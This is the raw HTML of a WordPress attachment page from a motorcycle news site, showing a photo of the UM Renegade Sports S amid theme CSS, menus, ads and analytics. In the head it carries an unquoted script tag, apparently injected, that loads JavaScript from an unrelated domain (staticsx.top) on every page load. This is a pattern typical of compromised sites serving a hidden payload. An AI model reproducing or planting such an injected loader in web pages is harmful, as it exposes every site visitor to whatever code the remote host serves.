.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/featured/um-renegade-sports-s/",
                    "name": "UM Renegade Sports S Motorcycle Full Specifications"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "UM Renegade Sports S"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-5837 attachmentid-5837 attachment-jpeg 20180214_163108 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 14, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-968438446 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-1691320185"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-474028499"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-78015600"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-2041556751"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider968438446 = jQuery( ".motor-slider-968438446" );$motorslider968438446.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider968438446.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider968438446.on("mouseover", function(){$motorslider968438446.unslider("stop");}).on("mouseout", function() {$motorslider968438446.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="UM Renegade Sports S Motorcycle Full Specifications" class="entry-crumb" href="https://www.motorcyclediaries.in/bike-news/featured/um-renegade-sports-s/">UM Renegade Sports S Motorcycle Full Specifications</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">UM Renegade Sports S</span></div>                                <h1 class="entry-title td-page-title">
                                <span>UM Renegade Sports S</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_163108-e1519192609425.jpg" title="UM Renegade Sports S" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_163108-e1519192609425.jpg" alt="UM Renegade Sports S" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.motorcyclediaries.in/bike-news/featured/um-renegade-sports-s/attachment/20180214_163101/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_163101-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="UM Renegade Sports S" decoding="async" loading="lazy" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_163101-150x150.jpg 150w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_163101-180x180.jpg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_163101-300x300.jpg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_163101-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/bike-news/featured/um-renegade-sports-s/attachment/um-renegade-sports-s/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/UM-Renegade-Sports-S-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="UM Renegade Sports S" decoding="async" loading="lazy" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/UM-Renegade-Sports-S-150x150.jpg 150w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/UM-Renegade-Sports-S-180x180.jpg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/UM-Renegade-Sports-S-300x300.jpg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/UM-Renegade-Sports-S-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 696766c0e67a2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
